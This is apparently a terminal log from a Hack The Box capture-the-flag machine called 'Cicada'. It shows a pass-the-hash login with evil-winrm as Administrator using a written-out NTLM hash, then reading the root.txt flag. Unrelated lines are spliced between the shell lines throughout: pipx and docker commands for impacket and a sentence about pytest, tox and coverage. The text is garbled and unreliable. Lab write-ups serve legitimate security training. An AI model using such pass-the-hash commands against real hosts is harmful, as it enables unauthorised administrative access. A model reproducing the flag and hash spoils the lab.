 ┌──(kali㉿kali)-[~/Documents/HTB/Cicada]
└─$ evil-winrm -i cicada.htb -u 'Administrator' -H '2b87e7c93a3e8a0ea4a581937016f341'
python3 -m pipx install
Evil-WinRM shell v3.7
Docker Support
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
build -t "impacket:latest"
cicada\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
cd*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
impacket's image:
Directory: C:\Users\Administrator\Desktop
$ docker run -it --rm "impacket:latest"
Mode LastWriteTime Length Name
---- ------------- ------ ----
Testing
-ar--- 12/12/2024 9:46 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
the pytest framework for organizing and marking test cases, tox to automate the process of
e7d6117245e1f55582ef91edb445c51f
running them across supported Python versions, and coverage to obtain coverage statistics.
*Evil-WinRM* PS C:\Users\Administrator\Desktop>